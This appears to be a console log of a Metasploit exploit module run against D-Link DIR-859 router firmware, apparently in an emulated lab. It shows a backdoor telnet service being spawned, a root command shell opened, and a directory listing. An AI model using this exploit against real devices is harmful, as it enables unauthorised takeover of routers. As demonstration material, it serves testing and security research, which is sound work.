 msf5 exploit(linux/http/dlink_dir859_exec_telnet_ssdpcgi) > exploit
[*] 192.168.0.1:1900 - 192.168.0.1:1900 - Telnet port used: 63494
[*] 192.168.0.1:1900 - 192.168.0.1:1900 - Sending exploit request...
[*] 192.168.0.1:1900 - Target -> uuid:
[+] 192.168.0.1:1900 - 192.168.0.1:1900 - Backdoor service has been spawned, handling...
[*] 192.168.0.1:1900 - Attempting to start a Telnet session 192.168.0.1:63494
[+] 192.168.0.1:1900 - 192.168.0.1:1900 - Telnet session successfully established...
[*] Found shell.
[*] Command shell session 2 opened (192.168.0.2:40379 -> 192.168.0.1:63494) at 2019-12-30 19:24:58 -0300
# ls
ls
firmadyne   etc         lib         mnt         sys         lost+found
www         sbin        tmp         bin         home
var         dev         proc        htdocs      usr
#